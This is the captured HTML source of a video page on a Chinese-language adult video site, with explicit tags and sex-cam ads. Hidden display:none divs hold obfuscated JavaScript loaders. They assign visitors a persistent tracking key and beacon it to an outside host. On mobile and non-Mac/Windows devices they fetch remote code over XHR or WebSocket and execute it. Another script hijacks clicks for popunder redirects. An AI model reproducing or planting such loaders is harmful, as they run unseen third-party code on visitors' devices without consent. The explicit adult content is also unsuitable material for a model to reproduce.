

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.com/oumeiwuma/19100.html
body_size: 11413
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>LHF-04237 | 【AV6K】成人網站-成人影片|線上a片|av6k免費電影網</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?3" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js" type="89dd18b2acaa328d54dadf06-text/javascript"></script>
    <script type="89dd18b2acaa328d54dadf06-text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1" type="89dd18b2acaa328d54dadf06-text/javascript"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-1" type="89dd18b2acaa328d54dadf06-text/javascript"></script>
    <script type="89dd18b2acaa328d54dadf06-text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-1');</script>
    

    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js" type="89dd18b2acaa328d54dadf06-text/javascript"></script>
    <script src="/includes/player/play.js?1" type="89dd18b2acaa328d54dadf06-text/javascript"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                                <div class="links"><div class="frame">
                    <script src="/templets/default/parts/txt.js?4" type="89dd18b2acaa328d54dadf06-text/javascript"></script>
                </div></div>
 
                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="輸入女優或影片名稱" 
                        onfocus="if(this.value=='輸入女優或影片名稱'){this.value='';}"  onblur="if(this.value==''){this.value='輸入女優或影片名稱';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                         <input type="hidden" name="pagesize" value="12">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return gformsearch();" method="get" data-cf-modified-89dd18b2acaa328d54dadf06-="">
                        <input name="keyword" type="text" id="search-keyword" value="輸入女優或影片名稱" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='輸入女優或影片名稱'){this.value='';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value==''){this.value='輸入女優或影片名稱';}" data-cf-modified-89dd18b2acaa328d54dadf06-="" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     <script type="89dd18b2acaa328d54dadf06-text/javascript">
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                     
                     
                     
                </div>

                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！
          境内用户如被墙可切换节点入口，<a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新發布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/" target="_blank" >最新影片</a>
                    <a href="/rihanwuma/" >日韓無碼</a>
                    <a href="/rihanyouma/" >日韓有碼</a>
                    <a href="/jxny/" >中文字幕</a>
                    <a href="/chinese-av-porn/" >國產AV</a>
                    <a href="/fc2/" >FC2無碼</a>
                    <a href="/surenzipai/" >自拍偷拍</a>
                    <a href="/oumeiwuma/" >歐美無碼</a>
                    <a href="/chengrendongman/" >成人動漫</a>
                </div>
<style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>


                <div class="space"></div>
<!--下廣告-->   <div id="ad"></div>
<script type="89dd18b2acaa328d54dadf06-text/javascript">
if (/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const ads = [
    ['http://23.225.52.58:4466/vip210.html','https://pic.eexssapi.com/wg-2023440066/960-120.gif']
  ];
  let a = ads[Math.random() * ads.length | 0];
  ad.innerHTML = `<a href="${a[0]}" target="_blank" rel="nofollow">
    <img src="${a[1]}" style="width:100%;">
  </a>`;
}
</script>



<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script type="89dd18b2acaa328d54dadf06-text/javascript">new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script type="89dd18b2acaa328d54dadf06-text/javascript">nGoPFebL();</script>



<script type="89dd18b2acaa328d54dadf06-text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>






<script type="89dd18b2acaa328d54dadf06-text/javascript">
if (screen.width >= 1024) {         
    (function() {                
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/d06cac54d8f36aa75f2f9d92c4e5a2307d9b08fa820eaa7dca0d42f7529256c7?userId=99d1e4dd4084bf16bfc0147d24f6cd3912d511641c715592de3eff3c05b67c62';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    })();                          
}
</script>
 
            </div>
        </div>
    </div>
    <div class="mumu" style="display: none;">
<dl>
<dt>▼ ☰ ▼</dt>
<dd><a href="/"  >最新影片</a></dd>
<dd><a href="/rihanwuma/"   >日韓無碼</a></dd>
<dd><a href="/fc2/"  >FC2無碼</a></dd>
<dd><a href="/rihanyouma/"  >日韓有碼</a></dd>
<dd><a href="/jxny/"  >中文字幕</a></dd>
<dd><a href="/chinese-av-porn/"  >國產AV</a></dd>
<dd><a href="/surenzipai/"  >自拍偷拍</a></dd>
<dd><a href="/oumeiwuma/"  >歐美無碼</a></dd>
<dd><a href="/chengrendongman/"  >成人動漫</a></dd>
<dd><a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a></dd>
</dl>
</div>
<style>
.mumu {padding-bottom: 5px;background: #b61007;}
.mumu a{text-decoration: none;}
.mumu dl dd {width: 20%;line-height: 23px;float: left;text-align: center;background: #b61007;font-weight: normal;}
.mumu dl dd {padding-bottom: 5px;padding-top: 5px;}
.mumu dl dt {width: 100%;line-height: 23px;text-align: center;background: #b61007;font-weight: normal;color: aliceblue;}
.mumu a:hover{color:#d7d7d7;}
@media (max-width: 850px) {
.mumu{display: grid !important;}
.mumu dl dt {font-size: 16px;}
.mumu dl dd {font-size: 16px;}
}
@media (max-width: 375px) {
.mumu{display: grid !important;}
.mumu dl dd {font-size: 12px;}
}
</style> 
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href='http://av6k.com/'>Av6k首頁</a> > <a href='/oumeiwuma/'>歐美無碼</a> > <label>LHF-04237</label></div>
              <h2>LHF-04237</h2>
                <div class="space"></div>
                <div class="video-img"><img src="/uploads/2312/2-2312150I55K22.jpg" title="LHF-04237" alt="LHF-04237"></div>
                <p style="color: #a5a9ad;font-size: 16px;line-height: 30px;"></p>
                <div>
                    <div class="subLink" style="padding: 40px 0 0;">
                    	<div class="frame2" >
                    	
                         <a href="http://www.sexy196.com/" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/寂寞美眉.jpg"></a>
                        <!--<br><br>
                        <a href="http://529906.h18.tw" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/h18-640x150.gif"></a>
                        <br>
                        -->
                        <a href="http://1757115.i329.com/" target="_blank" style="font-size: 13px;">
                        <font color="#FF0033"><strong>免費美眉視訊</strong></font>　:　<font color="#FF0099">免註冊！免打電話！免付費！進入後隨點隨看！看完後覺得不錯請幫我們註冊個免費帳號！！謝謝！</font></a></p>
 
<div style="color: #aaa;padding: 10px 15px;text-align: center;">
  人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=19100&mid=2" type="89dd18b2acaa328d54dadf06-text/javascript" language="javascript"></script>
   影片編號:19100
  <a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    影片失效回報</a>
</div>
<span>northamerica</span>
                        </div>
                    </div>


      <!--m3u8-->
      <div class="play_wapper" id="m3u8">
        <div class="screen_wapper">
          <div class="video_wapper nature">
            <video class="video-js" id="video" webkit-playsinline='true' playsinline='true'></video>
            <div class="sustain"></div>
          </div>
        </div>
      </div>
      <!--m3u8-->
      
      
      
  <script type="89dd18b2acaa328d54dadf06-text/javascript">
    var sp_m3u8 = "https://player.cl9987.com:188/20230226/pNsMWhgi/index.m3u8";
    var myVideo = initVideo({
        id: 'video',
        url: 'https://player.cl9987.com:188/20230226/pNsMWhgi/index.m3u8',
        callback:function(self){
            self.on('canplay', function () { 
                var dom = $('#video .vjs-tech')[0],
                    rate = dom.clientHeight/dom.clientWidth*100+'%';
                $('.video_wapper').removeClass("nature");
                $('.video_wapper .sustain').css({'padding-top':rate});
            })   
        }
    });
  </script>
<!--  
<span style="text-align: center;font-size: 1rem;display: block;">
<script>
function get_random(){var ranNum= Math.round(Math.random()*2);return ranNum;}
var getnum = get_random();
if (getnum == 0)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;乱伦人妻-美少妇直播/情色综艺APP下载&lt;&lt;</a>');}
if (getnum == 1)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;寂寞人妻-大学生自慰/91麻豆剧情APP下载&lt;&lt;</a>');}
if (getnum == 2)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;今日更新-户外偷拍/东莞蝶恋花APP下载&lt;&lt;</a>');}
</script></span>
-->
  <div class="ctag"><b style="color: #a5a9ad;">分類: </b> 
<a href='/actresses/%E9%BB%91%E9%AB%AE/' target="_blank">黑髮</a> <a href='/actresses/%E9%87%91%E9%AB%AE/' target="_blank">金髮</a> <a href='/actresses/%E7%84%A1%E6%AF%9B/' target="_blank">無毛</a> <a href='/actresses/%E9%99%B0%E9%81%93%E6%8F%92%E5%85%A5/' target="_blank">陰道插入</a> <a href='/actresses/%E8%97%8D%E7%9C%BC%E7%9D%9B/' target="_blank">藍眼睛</a> <a href='/actresses/%E7%BE%8E%E8%87%80/' target="_blank">美臀</a> <a href='/actresses/%E5%90%B8%E5%90%AE%E6%8C%AF%E5%8B%95%E6%A3%92/' target="_blank">吸吮振動棒</a> <a href='/actresses/%E7%B4%A0%E4%BA%BA/' target="_blank">素人</a>
 </div>
  <style>
  .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
  .ctag a{color: #e6c788;}
  .ctag > a + a::before {content: ",";padding: 0 5px;}
  </style>



<!--<a href="http://25se.cc" 
 target="_blank" rel="nofollow"><img src="/video-ads/230605/960x60.gif" style="width: 100%;height: 55px;"></a>
-->

                
<div>

  <font size="3" style="color: #a5a9ad;">修復大量影片優化速度</font>
  <br>
  <b><font size="3" color="#d60000">【2025.01.24】</font></b>
  <font size="3" style="color: #a5a9ad;">新增影片標籤、高級搜尋</font>
  <br>
  
  
  <b><font size="3" color="#d60000">【★★】</font></b>
  <font size="3" style="color: #a5a9ad;"><a href="https://t.me/av6ker" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    <img src="/includes/images/tg.svg" style="height: 15px;vertical-align: middle;margin-right: 7px;opacity: 0.5;margin-top: -4px;">電影交流聊天室</a>
  </font>
  <font size="3" style="color: #a5a9ad;"><a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    LINE電影交流/求片/聊天室</a>
  </font>
  
  

</div>           
            
                    <div class="subLink" style="margin-top: -15px;">
                    	<div class="frame2" >

                    	</div>
                    </div>

                    <div class="h_30"></div>
